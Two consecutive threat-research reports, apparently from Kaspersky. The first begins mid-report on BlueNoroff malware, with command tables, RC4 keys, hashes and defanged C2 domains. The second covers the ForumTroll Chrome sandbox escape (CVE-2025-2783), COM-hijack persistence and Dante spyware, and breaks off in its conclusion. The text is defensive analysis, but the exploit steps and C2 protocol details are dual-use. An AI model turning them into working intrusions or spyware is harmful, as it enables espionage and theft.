This batch script restarts a service called NetCheckSvc and self-deletes, which causes the loader netchksvc.dll to be reloaded. In other words, the self-update mode updates RooTroy itself by modifying two files mentioned above.
According to our telemetry, we observed that the payload called RealTimeTroy was fetched by RooTroy and injected into cmd.exe process with the injected wss://signsafe[.]xyz/update parameter.
RealTimeTroy in Go
The backdoor requires at least two arguments: a simple string and a C2 server address. Before connecting to the given C2 server, the first argument is encrypted using the RC4 algorithm with the key 9939065709AD8489E589D52003D707CBD33AC81DC78BC742AA6E3E811BA344C and then base64 encoded. In the observed instance, this encoded value is passed to the “p” (payload) field in the request packet.
The entire request packet is additionally encrypted using RC4 algorithm with the key 4451EE8BC53EA7C148D8348BC7B82ACA9977BDD31C0156DFE25C4A879A1D2190. RealTimeTroy then sends this encrypted message to the C2 server to continue communication and receive commands from the C2.
Then the malware receives a response from the C2. The value of “e” (event) within the response should be 5, and the value of “p” is decoded using base64 and then decrypted using RC4 with the key 71B743C529F0B27735F7774A0903CB908EDC93423B60FE9BE49A3729982D0E8D, which is deserialized in JSON. The command is extracted from the “c” (command) field in the JSON object, and the malware performs specific actions according to the command.
| Command | Description | Parameter from C2 |
| 1 | Get list of subfiles | Directory path |
| 2 | Wipe file | File path |
| 3 | Read file | File path |
| 4 | Read directory | Directory path |
| 5 | Get directory information | Directory path |
| 6 | Get process information | – |
| 7 | Terminate process | Process ID |
| 8 | Execute command | Command line |
| 10 | Write file | File path, content |
| 11 | Change work directory | Directory path |
| 12 | Get device information | – |
| 13 | Get local drives | – |
| 14 | Delete file | File path |
| 15 | Cancel command | |
| 16 | File download | Data for file download |
| 19 | Process injection | Data for process injection |
Upon receiving the file download command (16), the d (data) field in the response contains a JSON object. If the u (url) field is initialized, a connection is established to the specified URL using the m (method) and h (headers) fields provided in the same JSON object. If the connection returns a 200 status code (success), the response body is written to the file path indicated by the r (rpath) value in the response.
While the u value is not initialized, the malware writes the value of the b (buffer) field from the response to the path provided through the r field. It continues writing b until the e (eof) flag is set and then sends the xxHash of the total downloaded contents to the C2 server. This allows for the downloading of the larger file contents from the C2 server.
When receiving the process injection command (19), the d in the response includes another JSON object. If the l (local) flag within this object is set to true, a t (total) amount of data is read from b starting at the f (from) position specified in the object. The xxHash value of b is then validated to ensure it matches the provided h (hash) value. If the l flag is false, b is instead read from the file path specified as fp (file path). The payload is then injected into cmd.exe with the same method as the peshooter used in RooTroy.
The result is then serialized and secured with a combination of RC4 encryption and base64 encoding before being sent to the C2 server. The key used for encryption, 71B743C529F0B27735F7774A0903CB908EDC93423B60FE9BE49A3729982D0E8D, is the same key used to decrypt the response object.
CosmicDoor.Windows written in Go
CosmicDoor.Windows is the Windows version of CosmicDoor written in Go and has the same features as macOS versions. The C2 server address wss://second.systemupdate[.]cloud/client is hardcoded in the malware. It processes a total of seven commands, passed from the C2.
| Command | Description | Parameter from C2 |
| 234 | Get device information | – |
| 333 | No operation | Unknown |
| 44 | Update configuration | Interval time, UID, C2 server address |
| 78 | Get current work directory | – |
| 1 | Get interval time | – |
| 12 | Execute commands OR code injection | Command line |
| 34 | Set current work directory | Directory path |
The command 234 is for collecting device information such as user name, computer name, OS, architecture, Windows version, and boot time.
The command 12 serves two primary functions. The first is to execute a command line passed as a parameter using cmd.exe /c, while the second is to perform code injection. This injection capability is nearly identical to the peshooter functionality found in RooTroy, but it is considered an enhanced version.
Within CosmicDoor, the peshooter feature can accept up to six parameters using the shoot or shoote command to configure code injection options. If a file path is provided in the PATH parameter, the next payload is read from that file on the system. Conversely, if a string beginning with http is specified, the next payload is retrieved through HTTP communication instead.
| Num | Parameter | Description |
| 1 | shoot or shoote | The next payload is either plain or base64-encoded |
| 2 | SID | Session ID to be used when executing notepad.exe |
| 3 | PID | Process ID of the targeted process to be injected |
| 4 | REASON | If set to -1, ARGS is passed to the injected payload |
| 5 | PATH | Read payload from local file or fetch it from external server |
| 6 | ARGS | Parameters to be passed |
| 7 | FUNC | Export function name to execute |
Then it checks the SID, PID, and REASON parameters. If PID is not passed, CosmicDoor defaults to creating notepad.exe in suspended mode and assigns it a target for injection, and the SID determines the session ID that runs notepad.exe. If no SID is passed, it defaults to the token of the current process. REASON means to pass ARGS to the payload by default if no value greater than 0 is passed.
Finally, CosmicDoor allocates space inside of the targeted process’s memory space for the payload, the hardcoded shellcode for the loader, and ARGS to write the data, and then invokes the loader code to execute the final payload from memory. If FUNC is set at this point, it calls the corresponding export function of the loaded payload. This usage is also well displayed inside CosmicDoor.
"ERROR: Invalid syntax.\n" "Examples:\n" "\tshoot [SID] [PID] [REASON] [PATH] [ARGS] [FUNC]\n" "Parameter List:\n" "\t[SID] Session ID.\n" "\t[PID] Process ID.\n" "\t[REASON] reason.\n" "\t[PATH] the path of PE file.\n" "\t[ARGS] the arguments of PE file.\n" "\t[FUNC] Export function of PE file.\n";
Bof loader written in Rust
Bof loader is assumed to be one of the payloads downloaded from dataupload[.]store by DownTroy. It is a loader protected by Themida and written in Rust. The malware was created with the name nlsport.dll, and unlike other malware, it is registered with security support providers and loaded with SYSTEM privileges by the LSASS process at Windows boot time. In this instance, the malicious behavior is implemented in the SpLsaModeInitialize export function inside the DLL file and it contains the string that indicates its work path C:\Users\Molly.
The loader employs the NTDLL unhooking technique, a method also used by other malware families. After unhooking, the loader reads two files. The first one contains an RC4 key, while the second holds a payload encrypted with that key.
- RC4 key:
C:\Windows\system32\wand.bin - Encrypted payload:
C:\Windows\system32\front.sdl.
The loader then decrypts the payload, allocates memory in the current process, and executes the decrypted shellcode via the NtCreateThreadEx function. This is very similar to the injection feature implemented within RooTroy, written in Golang.
During our focused monitoring of the threat actor’s infrastructure, we discovered that one of the instances was signed with a valid certificate from a legitimate Indian company.
Victims
Using our telemetry, we detected infection events from various countries affected by both campaigns. We have observed several infected macOS hosts located in Japan, Italy, France, Singapore, Turkey, Spain, Sweden, India and Hong Kong infected by the GhostCall campaign since 2023. The victims of the GhostHire campaign, which resumed its activities starting this year, have been identified as individuals in Japan and Australia.
We observed that many stolen videos and profile images have been uploaded to the actor’s public storage server. These were utilized to convince victims in the course of the GhostCall campaign. We closely examined the uploaded data and found that most victims were executives at tech companies and venture capital funds in the Web3/blockchain industry located in the APAC region, particularly in Singapore and Hong Kong.
Attribution
In 2022, we already uncovered the PowerShell script that BlueNoroff heavily relied on to collect base system information and execute commands from its C2 server. This script is considered to be an earlier version of DownTroy. Moreover, leveraging trusted resources attributed to venture capital funds to attack the cryptocurrency-related industry was a primary attack method of the SnatchCrypto campaign. Additionally, the tendency to create phishing domains using the names of venture capital firms and the use of Hostwinds hosting to build these phishing sites also overlaps with past cases of BlueNoroff observed in our previous research.
In late-2023, we provided an insight into the early stage of the BlueNoroff’s GhostCall campaign to our customers. The actor utilized JavaScript and AppleScript to raise an issue regarding IP access control on Windows and macOS respectively. In this instance, the JavaScript ultimately downloaded a VBScript file, which has been identified as a VBScript version of DownTroy. This version shares a C2 server with CosmicDoor.Windows. The AppleScript was used against a victim in August 2023, and fetched from a fake domain support.video-meeting[.]online, which shared its resolved IP address (104.168.214[.]151) with the ObjCShellZ malware’s C2 server swissborg[.]blog.
We assess with medium-high confidence that BlueNoroff is behind both campaigns when comprehensively considering the infrastructure, malware, attack methods, final targets, and motives behind the attacks used in both campaigns.
Conclusion
Our research indicates a sustained effort by the actor to develop malware targeting both Windows and macOS systems, orchestrated through a unified command-and-control infrastructure. The use of generative AI has significantly accelerated this process, enabling more efficient malware development with reduced operational overhead. Notably, AI will make it easier to introduce new programming languages and add new features, thereby complicating detection and analysis tasks. Furthermore, AI supports the actor’s ability to maintain and expand their infrastructure, enhancing their overall productivity.
Beyond technical capabilities, the actor leverages AI to refine sophisticated social engineering tactics. The AI-powered, tailored approach enables the attackers to convincingly disguise themselves, operating with detailed information, allowing for more meticulous targeted attacks. By combining compromised data with AI’s analytical and productive capabilities, the actor’s attack success rate has demonstrably increased.
The actor’s targeting strategy has evolved beyond simple cryptocurrency and browser credential theft. Upon gaining access, they conduct comprehensive data acquisition across a range of assets, including infrastructure, collaboration tools, note-taking applications, development environments, and communication platforms (messengers). This harvested data is exploited not only against the initial target but also to facilitate subsequent attacks, enabling the actor to execute supply chain attacks and leverage established trust relationships to impact a broader range of users.
Kaspersky products detect the malware used in this attack with the following verdicts:
| HEUR:Trojan.VBS.Agent.gen | UDS:Trojan.PowerShell.SBadur.gen | HEUR:Trojan.VBS.Cobalt.gen |
| Trojan.VBS.Runner | Trojan-Downloader.PowerShell.Powedon | Trojan.Win64.Kryptik |
| Backdoor.PowerShell.Agent | HEUR:Backdoor.OSX.OSA | HEUR:Backdoor.OSX.Agent |
| Backdor.Shell.Agent | Trojan.Win32.BlueNoroff.l | HEUR:Trojan-Spy.OSX.ZoomClutch.a |
| HEUR:Trojan.OSX.Nimcore.a | HEUR:Backdoor.OSX.RooTroy.a | HEUR:Trojan-Downloader.OSX.Bluenoroff.a |
| HEUR:Backdoor.OSX.CosmicDoor.a | HEUR:Trojan-Dropper.OSX.GillyInjector.a | HEUR:Trojan.OSX.Nukesped.* |
| HEUR:Trojan-Downloader.OSX.Bluenoroff.b | HEUR:Backdoor.Python.Agent.br | HEUR:Trojan.HTML.Bluenoroff.a |
| HEUR:Trojan.OSX.BlueNoroff.gen | Trojan.Python.BlueNoroff.a | Trojan.Shell.Agent.gn |
Indicators of compromise
More IoCs are available to customers of the Kaspersky Intelligence Reporting Service. Contact: intelreports@kaspersky.com.
AppleScript
e33f942cf1479ca8530a916868bad954 zoom_sdk_support.scpt
963f473f1734d8b3fbb8c9a227c06d07 test1
60bfe4f378e9f5a84183ac505a032228 MSTeamsUpdate.scpt
ZoomClutch
7f94ed2d5f566c12de5ebe4b5e3d8aa3 zoom
TeamsClutch
389447013870120775556bb4519dba97 Microsoft Teams
DownTroy v1 chain
50f341b24cb75f37d042d1e5f9e3e5aa trustd
a26f2b97ca4e2b4b5d58933900f02131 watchdog, SafariUpdate
6422795a6df10c45c1006f92d686ee7e 633835385.txt
CosmicDoor in Rust
931cec3c80c78d233e3602a042a2e71b dnschk
c42c7a2ea1c2f00dddb0cc4c8bfb5bcf dnschk
CosmicDoor in Python
9551b4af789b2db563f9452eaf46b6aa netchk
CosmicDoor chain
76ace3a6892c25512b17ed42ac2ebd05 a
19a7e16332a6860b65e6944f1f3c5001 a
SilentSiphon
c446682f33641cff21083ac2ce477dbe upl
e8680d17fba6425e4a9bb552fb8db2b1 upl.sh
10cd1ef394bc2a2d8d8f2558b73ac7b8 upl.sh
a070b77c5028d7a5d2895f1c9d35016f cpl.sh
38c8d80dd32d00e9c9440a498f7dd739 secrets.sh
7168ce5c6e5545a5b389db09c90038da uad.sh
261a409946b6b4d9ce706242a76134e3 ubd.sh
31b88dd319af8e4b8a96fc9732ebc708 utd.sh
RooTroy chain
1ee10fa01587cec51f455ceec779a160 rtv4inst
3bbe4dfe3134c8a7928d10c948e20bee st, Update Check
7581854ff6c890684823f3aed03c210f wt
01d3ed1c228f09d8e56bfbc5f5622a6c remoted
RealTimeTroy chain
5cb4f0084f3c25e640952753ed5b25d0 Chrome Update
SneakMain in Rust
1243968876262c3ad4250e1371447b23 helper, wt
5ad40a5fd18a1b57b69c44bc2963dc6b 633835387.txt
6348b49f3499d760797247b94385fda3 ChromeUpdate
SneakMain chain
17baae144d383e4dc32f1bf69700e587 mdworker
8f8942cd14f646f59729f83cbd4c357b com.password.startup
0af11f610da1f691e43173d44643283f CloudSigner, Microsoft Excel, Hancom Office HWP, zoom.us, com.onedrive.updater
7e50c3f301dd045eb189ba1644ded155 mig
TripleWatch stealer
0ca37675d75af0e7def0025cd564d6c5 keyboardd
DownTroy v2 chain
d63805e89053716b6ab93ce6decf8450 CoreKitAgent
e9fdd703e60b31eb803b1b59985cabec GoogIe LLC
f1d2af27b13cd3424556b18dfd3cf83f installer
b567bfdaac131a2d8a23ad8fd450a31d CoreKitAgent
00dd47af3db45548d2722fe8a4489508 GoogIe LLC
6aa93664b4852cb5bad84ba1a187f645 installer
d8529855fab4b4aa6c2b34449cb3b9fb CoreKitAgent
eda0525c078f5a216a977bc64e86160a GoogIe LLC
ab1e8693931f8c694247d96cf5a85197 installer
SysPhon chain
1653d75d579872fadec1f22cf7fee3c0 com.apple.sysd
529fe6eff1cf452680976087e2250c02 growth
a0eb7e480752d494709c63aa35ccf36c com.apple.secd
73d26eb56e5a3426884733c104c3f625 Wi-Fi Updater
VBScript
358c2969041c8be74ce478edb2ffcd19 init.vbs
2c42253ebf9a743814b9b16a89522bef init.vbs
DownTroy.Windows
f1bad0efbd3bd5a4202fe740756f977a init.ps1
a6ce961f487b4cbdfe68d0a249647c48 init.ps1
8006efb8dd703073197e5a27682b35bf init.ps1
c6f0c8d41b9ad4f079161548d2435d80 init.ps1
f8bb2528bf35f8c11fbc4369e68c4038 init.ps1
Bof loader
b2e9a6412fd7c068a5d7c38d0afd946f nlsport.dll
de93e85199240de761a8ba0a56f0088d
File hosting server
system.updatecheck[.]store
dataupload[.]store
safeupload[.]online
filedrive[.]online
AppleScript C2
hxxp://web071zoom[.]us/fix/audio/4542828056
hxxp://web071zoom[.]us/fix/audio-fv/7217417464
hxxp://web071zoom[.]us/fix/audio-tr/7217417464
hxxps://support.ms-live[.]us/301631/check
hxxps://support.ms-live[.]us/register/22989524464UcX2b5w52
hxxps://support.ms-live[.]us/update/02583235891M49FYUN57
ZoomClutch/TeamsClutch C2
hxxps://safeupload[.]online/uploadfiles
hxxps://api.clearit[.]sbs/uploadfiles
hxxps://api.flashstore[.]sbs/uploadfiles
hxxps://filedrive[.]online/uploadfiles
DownTroy C2
hxxps://bots.autoupdate[.]online:8080/test
hxxps://writeup[.]live/test
hxxps://safeup[.]store/test
hxxps://api[.]clearit[.]sbs/test
hxxps://api[.]flashstore[.]sbs/test
CosmicDoor C2
ws://web.commoncome[.]online:8080/client
ws://first.longlastfor[.]online:8080/client
wss://firstfromsep[.]online/client
second.systemupdate[.]cloud
second.awaitingfor[.]online
RooTroy C2
safefor[.]xyz
readysafe[.]xyz
RealTimeTroy C2
instant-update[.]online
signsafe[.]xyz
TripleWatch stealer C2
hxxps://metamask.awaitingfor[.]site/update
SilentSiphon C2
hxxps://urgent-update[.]cloud/uploadfiles
hxxps://dataupload[.]store/uploadfiles
hxxps://filedrive[.]online/uploadfiles
SneakMain.macOS C2
hxxps://chkactive[.]online/update
hxxps://file-server[.]store/update
hxxps://cloud-server[.]store/update
hxxps://flashserve[.]store/update
Additional C2 servers
download.datatabletemplate[.]xyz
check.datatabletemplate[.]shop
download.face-online[.]world
root.security-update[.]xyz
real-update[.]xyz
root.chkstate[.]online
secondshop[.]online
signsafe[.]site
secondshop[.]store
botsc.autoupdate[.]xyz
first.system-update[.]xyz
image-support[.]xyz
pre.alwayswait[.]site




Mem3nt0 mori – The Hacking Team is back!

In March 2025, Kaspersky detected a wave of infections that occurred when users clicked on personalized phishing links sent via email. No further action was required to initiate the infection; simply visiting the malicious website using Google Chrome or another Chromium-based web browser was enough.
The malicious links were personalized and extremely short-lived to avoid detection. However, Kaspersky’s technologies successfully identified a sophisticated zero-day exploit that was used to escape Google Chrome’s sandbox. After conducting a quick analysis, we reported the vulnerability to the Google security team, who fixed it as CVE-2025-2783.

Acknowledgement for finding CVE-2025-2783 (excerpt from the security fixes included into Chrome 134.0.6998.177/.178)
We dubbed this campaign Operation ForumTroll because the attackers sent personalized phishing emails inviting recipients to the Primakov Readings forum. The lures targeted media outlets, universities, research centers, government organizations, financial institutions, and other organizations in Russia. The functionality of the malware suggests that the operation’s primary purpose was espionage.
We traced the malware used in this attack back to 2022 and discovered more attacks by this threat actor on organizations and individuals in Russia and Belarus. While analyzing the malware used in these attacks, we discovered an unknown piece of malware that we identified as commercial spyware called “Dante” and developed by the Italian company Memento Labs (formerly Hacking Team).
Similarities in the code suggest that the Operation ForumTroll campaign was also carried out using tools developed by Memento Labs.
In this blog post, we’ll take a detailed look at the Operation ForumTroll attack chain and reveal how we discovered and identified the Dante spyware, which remained hidden for years after the Hacking Team rebrand.
Attack chain
In all known cases, infection occurred after the victim clicked a link in a spear phishing email that directed them to a malicious website. The website verified the victim and executed the exploit.
When we first discovered and began analyzing this campaign, the malicious website no longer contained the code responsible for carrying out the infection; it simply redirected visitors to the official Primakov Readings website.
Therefore, we could only work with the attack artifacts discovered during the first wave of infections. Fortunately, Kaspersky technologies detected nearly all of the main stages of the attack, enabling us to reconstruct and analyze the Operation ForumTroll attack chain.
Phishing email
The malicious emails sent by the attackers were disguised as invitations from the organizers of the Primakov Readings scientific and expert forum. These emails contained personalized links to track infections. The emails appeared authentic, contained no language errors, and were written in the style one would expect for an invitation to such an event. Proficiency in Russian and familiarity with local peculiarities are distinctive features of the ForumTroll APT group, traits that we have also observed in its other campaigns. However, mistakes in some of those other cases suggest that the attackers were not native Russian speakers.
Validator
The validator is a relatively small script executed by the browser. It validates the victim and securely downloads and executes the next stage of the attack.
The first action the validator performs is to calculate the SHA-256 of the random data received from the server using the WebGPU API. It then verifies the resulting hash. This is done using the open-source code of Marco Ciaramella’s sha256-gpu project. The main purpose of this check is likely to verify that the site is being visited by a real user with a real web browser, and not by a mail server that might follow a link, emulate a script, and download an exploit. Another possible reason for this check could be that the exploit triggers a vulnerability in the WebGPU API or relies on it for exploitation.
The validator sends the infection identifier, the result of the WebGPU API check and the newly generated public key to the C2 server for key exchange using the Elliptic-curve Diffie–Hellman (ECDH) algorithm. If the check is passed, the server responds with an AES-GCM key. This key is used to decrypt the next stage, which is hidden in requests to bootstrap.bundle.min.js and .woff2 font files. Following the timeline of events and the infection logic, this next stage should have been a remote code execution (RCE) exploit for Google Chrome, but it was not obtained during the attack.
Sandbox escape exploit
Over the years, we have discovered and reported on dozens of zero-day exploits that were actively used in attacks. However, CVE-2025-2783 is one of the most intriguing sandbox escape exploits we’ve encountered. This exploit genuinely puzzled us because it allowed attackers to bypass Google Chrome’s sandbox protection without performing any obviously malicious or prohibited actions. This was due to a powerful logical vulnerability caused by an obscure quirk in the Windows OS.
To protect against bugs and crashes, and enable sandboxing, Chrome uses a multi-process architecture. The main process, known as the browser process, handles the user interface and manages and supervises other processes. Sandboxed renderer processes handle web content and have limited access to system resources. Chrome uses Mojo and the underlying ipcz library, introduced to replace legacy IPC mechanisms, for interprocess communication between the browser and renderer processes.
The exploit we discovered came with its own Mojo and ipcz libraries that were statically compiled from official sources. This enabled attackers to communicate with the IPC broker within the browser process without having to manually craft and parse ipcz messages. However, this created a problem for us because, to analyze the exploit, we had to identify all the Chrome library functions it used. This involved a fair amount of work, but once completed, we knew all the actions performed by the exploit.
In short, the exploit does the following:
- Resolves the addresses of the necessary functions and code gadgets from dll using a pattern search.
- Hooks the v8_inspector::V8Console::Debug function. This allows attackers to escape the sandbox and execute the desired payload via a JavaScript call.
- Starts executing a sandbox escape when attackers call console.debug(0x42, shellcode); from their script.
- Hooks the ipcz::NodeLink::OnAcceptRelayedMessage function.
- Creates and sends an ipcz message of the type RelayMessage. This message type is used to pass Windows OS handles between two processes that do not have the necessary permissions (e.g., renderer processes). The exploit retrieves the handle returned by the GetCurrentThread API function and uses this ipcz message to relay it to itself. The broker transfers handles between processes using the DuplicateHandle API function.
- Receives the relayed message back using the ipcz::NodeLink::OnAcceptRelayedMessage function hook, but instead of the handle that was previously returned by the GetCurrentThread API function, it now contains a handle to the thread in the browser process!
- Uses this handle to execute a series of code gadgets in the target process by suspending the thread, setting register values using SetThreadContext, and resuming the thread. This results in shellcode execution in the browser process and subsequent installation of a malware loader.
So, what went wrong, and how was this possible? The answer can be found in the descriptions of the GetCurrentThread and GetCurrentProcess API functions. When these functions are called, they don’t return actual handles; rather, they return pseudo handles, special constants that are interpreted by the kernel as a handle to the current thread or process. For the current process, this constant is -1 (also equal to INVALID_HANDLE_VALUE, which brings its own set of quirks), and the constant for the current thread is -2. Chrome’s IPC code already checked for handles equal to -1, but there were no checks for -2 or other undocumented pseudo handles. This oversight led to the vulnerability. As a result, when the broker passed the -2 pseudo handle received from the renderer to the DuplicateHandle API function while processing the RelayMessage, it converted -2 into a real handle to its own thread and passed it to the renderer.
Shortly after the patch was released, it became clear that Chrome was not the only browser affected by the issue. Firefox developers quickly identified a similar pattern in their IPC code and released an update under CVE-2025-2857.
When pseudo handles were first introduced, they simplified development and helped squeeze out extra performance – something that was crucial on older PCs. Now, decades later, that outdated optimization has come back to bite us.
Could we see more bugs like this? Absolutely. In fact, this represents a whole class of vulnerabilities worth hunting for – similar issues may still be lurking in other applications and Windows system services.
To learn about the hardening introduced in Google Chrome following the discovery of CVE-2025-2783, we recommend checking out Alex Gough’s upcoming presentation, “Responding to an ITW Chrome Sandbox Escape (Twice!),” at Kawaiicon.
Persistent loader
Persistence is achieved using the Component Object Model (COM) hijacking technique. This method exploits a system’s search order for COM objects. In Windows, each COM class has a registry entry that associates the CLSID (128-bit GUID) of the COM with the location of its DLL or EXE file. These entries are stored in the system registry hive HKEY_LOCAL_MACHINE (HKLM), but can be overridden by entries in the user registry hive HKEY_CURRENT_USER (HKCU). This enables attackers to override the CLSID entry and run malware when the system attempts to locate and run the correct COM component.
The attackers used this technique to override the CLSID of twinapi.dll {AA509086-5Ca9-4C25-8F95-589D3C07B48A} and cause the system processes and web browsers to load the malicious DLL.
This malicious DLL is a loader that decrypts and executes the main malware. The payload responsible for loading the malware is encoded using a simple binary encoder similar to those found in the Metasploit framework. It is also obfuscated with OLLVM. Since the hijacked COM object can be loaded into many processes, the payload checks the name of the current process and only loads the malware when it is executed by certain processes (e.g., rdpclip.exe). The main malware is decrypted using a modified ChaCha20 algorithm. The loader also has the functionality to re-encrypt the malware using the BIOS UUID to bind it to the infected machine. The decrypted data contains the main malware and a shellcode generated by Donut that launches it.
LeetAgent
LeetAgent is the spyware used in the Operation ForumTroll campaign. We named it LeetAgent because all of its commands are written in leetspeak. You might not believe it, but this is rare in APT malware. The malware connects to one of its C2 servers specified in the configuration and uses HTTPS to receive and execute commands identified by unique numeric values:
- 0xC033A4D (COMMAND) – Run command with cmd.exe
- 0xECEC (EXEC) – Execute process
- 0x6E17A585 (GETTASKS) – Get list of tasks that agent is currently executing
- 0x6177 (KILL) – Stop task
- 0xF17E09 (FILE \x09) – Write file
- 0xF17ED0 (FILE \xD0) – Read file
- 0x1213C7 (INJECT) – Inject shellcode
- 0xC04F (CONF) – Set communication parameters
- 0xD1E (DIE) – Quit
- 0xCD (CD) – Change current directory
- 0x108 (JOB) – Set parameters for keylogger or file stealer
In addition to executing commands received from its C2, it runs keylogging and file-stealing tasks in the background. By default, the file-stealer task searches for documents with the following extensions: *.doc, *.xls, *.ppt, *.rtf, *.pdf, *.docx, *.xlsx, *.pptx.
The configuration data is encoded using the TLV (tag-length-value) scheme and encrypted with a simple single-byte XOR cipher. The data contains settings for communicating with the C2, including many settings for traffic obfuscation.
In most of the observed cases, the attackers used the Fastly.net cloud infrastructure to host their C2. Attackers frequently use it to download and run additional tools such as 7z, Rclone, SharpChrome, etc., as well as additional malware (more on that below).
The number of traffic obfuscation settings may indicate that LeetAgent is a commercial tool, though we have only seen ForumTroll APT use it.
Finding Dante
In our opinion, attributing unknown malware is the most challenging aspect of security research. Why? Because it’s not just about analyzing the malware or exploits used in a single attack; it’s also about finding and analyzing all the malware and exploits used in past attacks that might be related to the one you’re currently investigating. This involves searching for and investigating similar attacks using indicators of compromise (IOCs) and tactics, techniques, and procedures (TTPs), as well as identifying overlaps in infrastructure, code, etc. In short, it’s about finding and piecing together every scrap of evidence until a picture of the attacker starts to emerge.
We traced the first use of LeetAgent back to 2022 and discovered more ForumTroll APT attacks on organizations and individuals in Russia and Belarus. In many cases, the infection began with a phishing email containing malicious attachments with the following names:
- Baltic_Vector_2023.iso (translated from Russian)
- DRIVE.GOOGLE.COM (executable file)
- Invitation_Russia-Belarus_strong_partnership_2024.lnk (translated from Russian)
- Various other file names mentioning individuals and companies
In addition, we discovered another cluster of similar attacks that used more sophisticated spyware instead of LeetAgent. We were also able to track the first use of this spyware back to 2022. In this cluster, the infections began with phishing emails containing malicious attachments with the following names:
- SCAN_XXXX_<DATE>.pdf.lnk
- <DATE>_winscan_to_pdf.pdf.lnk
- Rostelecom.pdf.lnk (translated from Russian)
- Various others
The attackers behind this activity used similar file system paths and the same persistence method as the LeetAgent cluster. This led us to suspect that the two clusters might be related, and we confirmed a direct link when we discovered attacks in which this much more sophisticated spyware was launched by LeetAgent.
After analyzing this previously unknown, sophisticated spyware, we were able to identify it as commercial spyware called Dante, developed by the Italian company Memento Labs.
The Atlantic Council’s Cyber Statecraft Initiative recently published an interesting report titled “Mythical Beasts and where to find them: Mapping the global spyware market and its threats to national security and human rights.” We think that comparing commercial spyware to mythical beasts is a fitting analogy. While everyone in the industry knows that spyware vendors exist, their “products” are rarely discovered or identified. Meanwhile, the list of companies developing commercial spyware is huge. Some of the most famous are NSO Group, Intellexa, Paragon Solutions, Saito Tech (formerly Candiru), Vilicius Holding (formerly FinFisher), Quadream, Memento Labs (formerly Hacking Team), negg Group, and RCS Labs. Some are always in the headlines, some we have reported on before, and a few have almost completely faded from view. One company in the latter category is Memento Labs, formerly known as Hacking Team.
Hacking Team (also stylized as HackingTeam) is one of the oldest and most famous spyware vendors. Founded in 2003, Hacking Team became known for its Remote Control Systems (RCS) spyware, used by government clients worldwide, and for the many controversies surrounding it. The company’s trajectory changed dramatically in 2015 when more than 400 GB of internal data was leaked online following a hack. In 2019, the company was acquired by InTheCyber Group and renamed Memento Labs. “We want to change absolutely everything,” the Memento Labs owner told Motherboard in 2019. “We’re starting from scratch.” Four years later, at the ISS World MEA 2023 conference for law enforcement and government intelligence agencies, Memento Labs revealed the name of its new surveillance tool – DANTE. Until now, little was known about this malware’s capabilities, and its use in attacks had not been discovered.
Excerpt from the agenda of the ISS World MEA 2023 conference (the typo was introduced on the conference website)
The problem with detecting and attributing commercial spyware is that vendors typically don’t include their copyright information or product names in their exploits and malware. In the case of the Dante spyware, however, attribution was simple once we got rid of VMProtect’s obfuscation and found the malware name in the code.
Dante
Of course, our attribution isn’t based solely on the string “Dante” found in the code, but it was an important clue that pointed us in the right direction. After some additional analysis, we found a reference to a “2.0” version of the malware, which matches the title of the aforementioned conference talk. We then searched for and identified the most recent samples of Hacking Team’s Remote Control Systems (RCS) spyware. Memento Labs kept improving its codebase until 2022, when it was replaced by Dante. Even with the introduction of the new malware, however, not everything was built from scratch; the later RCS samples share quite a few similarities with Dante. All these findings make us very confident in our attribution.
Why did the authors name it Dante? This may be a nod to tradition, as RCS spyware was also known as “Da Vinci”. But it could also be a reference to Dante’s poem Divine Comedy, alluding to the many “circles of hell” that malware analysts must pass through when detecting and analyzing the spyware given its numerous anti-analysis techniques.
First of all, the spyware is packed with VMProtect. It obfuscates control flow, hides imported functions, and adds anti-debugging checks. On top of that, almost every string is encrypted.
To protect against dynamic analysis, Dante uses the following anti-hooking technique: when code needs to execute an API function, its address is resolved using a hash, its body is parsed to extract the system call number, and then a new system call stub is created and used.
In addition to VMProtect’s anti-debugging techniques, Dante uses some common methods to detect debuggers. Specifically, it checks the debug registers (Dr0–Dr7) using NtGetContextThread, inspects the KdDebuggerEnabled field in the KUSER_SHARED_DATA structure, and uses NtQueryInformationProcess to detect debugging by querying the ProcessDebugFlags, ProcessDebugPort, ProcessDebugObjectHandle, and ProcessTlsInformation classes.
To protect itself from being discovered, Dante employs an interesting method of checking the environment to determine if it is safe to continue working. It queries the Windows Event Log for events that may indicate the use of malware analysis tools or virtual machines (as a guest or host).
It also performs several anti-sandbox checks. It searches for “bad” libraries, measures the execution times of the sleep() function and the cpuid instruction, and checks the file system.
Some of these anti-analysis techniques may be a bit annoying, but none of them really work or can stop a professional malware analyst. We deal with these techniques on an almost daily basis.
After performing all the checks, Dante does the following: decrypts the configuration and the orchestrator, finds the string “DANTEMARKER” in the orchestrator, overwrites it with the configuration, and then loads the orchestrator.
The configuration is decrypted from the data section of the malware using a simple XOR cipher. The orchestrator is decrypted from the resource section and poses as a font file. Dante can also load and decrypt the orchestrator from the file system if a newer, updated version is available.
The orchestrator displays the code quality of a commercial product, but isn’t particularly interesting. It is responsible for communication with C2 via HTTPs protocol, handling modules and configuration, self-protection, and self-removal.
Modules can be saved and loaded from the file system or loaded from memory. The infection identifier (GUID) is encoded in Base64. Parts of the resulting string are used to derive the path to a folder containing modules and the path to additional settings stored in the registry.
The folder containing modules includes a binary file that stores information about all downloaded modules, including their versions and filenames. This metadata file is encrypted with a simple XOR cipher, while the modules are encrypted with AES-256-CBC, using the first 0x10 bytes of the module file as the IV and the key bound to the machine. The key is equal to the SHA-256 hash of a buffer containing the CPU identifier and the Windows Product ID.
To protect itself, the orchestrator uses many of the same anti-analysis techniques, along with additional checks for specific process names and drivers.
If Dante doesn’t receive commands within the number of days specified in the configuration, it deletes itself and all traces of its activity.
At the time of writing this report, we were unable to analyze additional modules because there are currently no active Dante infections among our users. However, we would gladly analyze them if they become available. Now that information about this spyware has been made public and its developer has been identified, we hope it won’t be long before additional modules are discovered and examined. To support this effort, we are sharing a method that can be used to identify active Dante spyware infections (see the Indicators of compromise section).
Although we didn’t see the ForumTroll APT group using Dante in the Operation ForumTroll campaign, we have observed its use in other attacks linked to this group. Notably, we saw several minor similarities between this attack and others involving Dante, such as similar file system paths, the same persistence mechanism, data hidden in font files, and other minor details. Most importantly, we found similar code shared by the exploit, loader, and Dante. Taken together, these findings allow us to conclude that the Operation ForumTroll campaign was also carried out using the same toolset that comes with the Dante spyware.
Conclusion
This time, we have not one, but three conclusions.
1) DuplicateHandle is a dangerous API function. If the process is privileged and the user can provide a handle to it, the code should return an error when a pseudo-handle is supplied.
